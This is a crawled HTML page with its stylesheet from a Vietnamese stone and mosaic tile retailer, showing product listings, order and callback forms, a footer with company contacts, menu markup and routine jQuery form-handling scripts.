                                          <a href="/superslim/h21ssbroken.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-SUPERSLIM-SUPERSLIM_H21-SS-BROKEN_cr_400x300.png"  width="100%" alt="H21-SS-BROKEN"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/superslim/h21ssbroken.html">H21-SS-BROKEN</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/nau.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/herringbone/s09herringbone15x32.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-1_S09-HERRINGBONE-15X32_cr_400x300.png"  width="100%" alt="S09-HERRINGBONE-15X32"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/herringbone/s09herringbone15x32.html">S09-HERRINGBONE-15X32</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/ghi-sang.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/brick/s6015x48cong.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-2_S60-15X48-CONG_cr_400x300.png"  width="100%" alt="S60-15X48-CONG"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/brick/s6015x48cong.html">S60-15X48-CONG</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/herringbone/s15marmaraheringbone23x48.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-HERRINGBONE-2_S15MARMARA-HERINGBONE-23X48_cr_400x300.png"  width="100%" alt="S15MARMARA-HERINGBONE-23X48"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/herringbone/s15marmaraheringbone23x48.html">S15MARMARA-HERINGBONE-23X48</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/xanh-den.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                       <div class="col-xs-15">
                               <div class="item-pro item-hvr">
                                  <div class="inner-item-pro">
                                      <div class="img-hvr">
                                          <a href="/brick/s6048x148cong.html"><img src="/temp/-uploaded-San-Pham-Upload-Da-Mosaic-BRICK-7_S60-48X148-CONG_cr_400x300.png"  width="100%" alt="S60-48X148-CONG"></a>
                                      </div>
                                      <div class="content-item-pro">
                                          <h3 class="pro-item-name ih"><a href="/brick/s6048x148cong.html">S60-48X148-CONG</a></h3>
                                          <ul class="ul-filter"><li>Bề mặt hoàn thiện:<strong> Mài bóng</strong></li><li>Chất liệu:<strong> Đá Marble</strong></li><li>Màu sắc:<span class="fil-cl" style="background-image:url(/uploaded/Loc-san-pham/trang-1.jpg)"></span> </li></ul>
    
                                          <!--<ul class="ul-filter">
                                             <li>Bề mặt hoàn thiện: <strong>sdfsdfdsf</strong></li>
                                             <li>Chất liệu: <strong>sdfdfsd</strong></li>
                                             <li><span>Màu sắc: </span><span class="fil-cl" style="background-image:url(/uploaded/san-pham/Untitled-2.png)"></span></li>
                                          </ul>-->
                                      </div>
                                  </div>
                               </div>
                       </div>
                </div>
    </div>
</div>
<!-- Modal -->
<div class="modal fade" id="mdyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header modal-header-page">
        <h5 class="modal-title modal-title1" id="exampleModalLabel">Liên hệ mua hàng</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div class="form-order">
          <form action="/index4.php?page=contact&lang=" method="post" id="formorder" onSubmit="return check_contact('formorder');">
        <input type="hidden"  name="code" value="save" />
        <input type="hidden"  name="titlefrm" value="Liên hệ mua hàng" />
        <input type="hidden"  name="txtnameproduct" value="S09-HEXAGON-30X30" />
        <input type="hidden"  name="txtcodeproduct" value="" />
           <div class="frm-reg">
               <div class="waiting"></div>
               <div class="form-group input-group">
                  <input type="text" value="S09-HEXAGON-30X30" disabled="disabled" class="form-control form-control-lg notNull" />
               </div>
               <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-user" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" placeholder="Họ tên" name="yourname" class="form-control form-control-lg notNull" />
               </div>
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-phone" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="phone" placeholder="Điện thoại" class="form-control form-control-lg notNull" />
              </div>
              
              
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-map-marker" aria-hidden="true"></i></span>
                  </div>
                  <input type="text" name="address" placeholder="Địa chỉ" class="form-control form-control-lg" />
              </div>
              
    
              <div class="form-group input-group">
                  <div class="input-group-prepend">
                    <span class="input-group-text"><i class="fa fa-comments-o" aria-hidden="true"></i></span>
                  </div>
                  <textarea name="other_request" type="text" placeholder="Ghi chú thêm" class="form-control form-control-lg"></textarea>
              </div>
              
               <div class="form-group input-group">
               <button type="button" onClick="$('#formorder').submit()" class="btn btn-frm">Gửi thông tin <i class="fa fa-angle-right" aria-hidden="true"></i></button>
               </div>
               <div class="msgbox" id="msgbox_formorder"></div>
           </div>
           </form>
          
          </div>
      </div>
    </div>
  </div>
</div>
</div>


<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/style.css?t=1768961126
body_size: 22617
content:

html, body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	padding: 0px;
	margin: 0px;
	color: #414042;
    line-height:20px;
	background-color:#fff;
	
}
a{
   text-decoration:none;	
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
a:hover{
	text-decoration:none;
}
/* Bounce In */
.hvr-bounce-in {
vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.hvr-wobble-horizontal {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.hvr-bob {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-bob:hover, .hvr-bob:focus, .hvr-bob:active {
  -webkit-animation-name: hvr-bob-float, hvr-bob;
  animation-name: hvr-bob-float, hvr-bob;
  -webkit-animation-duration: .3s, 1.5s;
  animation-duration: .3s, 1.5s;
  -webkit-animation-delay: 0s, .3s;
  animation-delay: 0s, .3s;
  -webkit-animation-timing-function: ease-out, ease-in-out;
  animation-timing-function: ease-out, ease-in-out;
  -webkit-animation-iteration-count: 1, infinite;
  animation-iteration-count: 1, infinite;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-direction: normal, alternate;
  animation-direction: normal, alternate;
}
.hvr-grow {
  display:block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-grow:hover, .hvr-grow:focus, .hvr-grow:active {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/* Float */
.hvr-float {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-float:hover, .hvr-float:focus, .hvr-float:active {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}
/* Forward */
.hvr-forward {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}
.hvr-forward:hover, .hvr-forward:focus, .hvr-forward:active {
  -webkit-transform: translateX(8px);
  transform: translateX(8px);
}
.hvr-wobble-horizontal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.hvr-wobble-horizontal:hover, .hvr-wobble-horizontal:focus, .hvr-wobble-horizontal:active {
  -webkit-animation-name: hvr-wobble-horizontal;
  animation-name: hvr-wobble-horizontal;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
.item-hvr img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.9;
}
.img-hvr
{
	background-color:#fff;
	overflow:hidden;
}
.img-hvr img
{
	display:block;
	width:100%;
}
.item-hvr1
{
	
}
.item-hvr1 img
{
	 -webkit-transform: perspective(1px) translateZ(0);
	  transform: perspective(1px) translateZ(0);
	  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	  -webkit-transition-duration: 0.6s;
	  transition-duration: 0.6s;
	  -webkit-transition-property: transform;
	  transition-property: transform;
}
.item-hvr1:hover img
{
	-webkit-transform: scale(1.05);
     transform: scale(1.05);
	 opacity:0.45;
}
.img-hvr1
{
	background-color:#000;
	overflow:hidden;
}
.img-hvr1 img
{
	display:block;
	width:100%;
}
.text-center
{
	text-align:center;
}
.mr-auto
{
	margin:auto;
}
.page-one
{
	padding-top:50px !important;
}
.line-home
{
	padding-top:40px;
	padding-bottom:40px;
	background-size:cover;
	background-position:center center;
}
.line
{
	width:45px;
	height:2px;
	background-color:#dcb41e;
	display:none
}
.wc
{
	padding-top:45px;
	padding-bottom:45px;
	}
.content-wc
{
	margin-top:15px;
	line-height:22px;
}
.img-wc
{
	width:100%;
}
.img-wc img
{
	display:block;
	width:100%;
}
.title-wc
{
	font-weight:700;
	line-height:25px;
	margin-top:0px;
}
.title-wc span
{
	color:#8a8a8a;
	text-transform:uppercase;
	font-size:22px;
	display:block;
}
.title-wc strong
{
	font-size:28px;
	text-transform:uppercase;
	color:#1b75bb;
}
.title-home
{
	font-size:28px;
	text-transform:uppercase;
	color:#1b75bb;
	font-weight:700;
	margin:0;
	padding:0;
	margin-bottom:10px;
}
.link-viewmore
{
	display:inline-block;
	background-color:#eda368;
	color:#fff;
	padding:12px 30px;
	-webkit-border-radius: 6px;
   border-radius: 6px;
   margin-top:10px;
}
.title-home a
{
	color:#1b75bb;
}
.title-home a:hover
{
	color:#dcb41e;
}
.title-home-w a
{
	color:#fff;
}
.title-home-news
{
	width:auto;
	float:left;
}
.video-container {
    position: relative;
    padding-bottom: 56.25%;
    height: 0; 
	overflow: hidden;
}
.video-container img
{
	display:block;
	width:100%;
}
.video-container iframe,
.video-container object,
.video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
	z-index:99;
}
.intro-cat-home
{
	margin-top:10px;
	margin-bottom:15px;
}
/**/
.box-cathome
{
	padding-top:40px;
	padding-bottom:40px;
}
.item-cathome
{
	
	overflow:hidden;
	
}
.inner-item-cathome
{
	position:relative;
	background-color:#000;
}
.item-cathome1
{
	padding-right:2px;
	margin-bottom:4px;
}
.item-cathome2
{
	margin-bottom:4px;
	padding-left:2px;
	padding-right:2px;
}
.item-cathome3
{
	padding-left:0px;
	padding-right:2px;
}
.item-cathome4
{
	margin-bottom:4px;
	padding-right:2px;
	padding-left:2px;
}
.item-cathome5
